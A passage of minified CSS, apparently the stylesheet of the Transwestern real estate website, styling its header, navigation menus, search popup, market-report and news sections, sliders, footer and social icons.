!important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe .form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 